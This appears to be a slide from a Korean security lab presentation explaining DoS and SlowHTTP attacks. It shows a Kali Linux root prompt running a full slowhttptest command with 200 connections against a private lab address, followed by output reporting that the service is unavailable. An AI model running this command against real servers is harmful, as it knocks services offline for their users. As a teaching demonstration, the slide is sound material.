 03 | DoS Attack
DoS Attack과 SlowHTTP
● DoS(Denial of Service) 공격은 하나의 공격자가 대상 서버 또는 네트워크에 과도한 트래픽이나 요청을 보내 사용자가 서비스를
이용하지 못하도록 서비스를 마비시키는 공격 기법
● SlowHTTP는 Application Layer DoS 공격의 한 형태로 장시간 동안 작은 사이즈의 HTTP 요청(GET/POST) 를 전송하여
타겟서버 리소스를 고갈시킴
공격 수행
┌──(root㉿kali)-[/home/kali]
└─# slowhttptest -c 200 -H -g -i 1 -r 10 -t GET -u http://192.168.28.38/
Wed Jun 11 02:33:40 2025:
Wed Jun 11 02:34:01 2025:
slow HTTP test status on 20th second:
initializing: 0
pending: 2
connected: 197
2개 연결 대기
197개 연결 중
error: 0
closed: 0
service available: NO
Wed Jun 11 02:34:06 2025:
Kali 리눅스에서 slowhttptest 도구를 사용하여 192.168.28.38에
느린 HTTP GET 요청이 지속적으로 전송되어 서비스가 불가능한 상태
13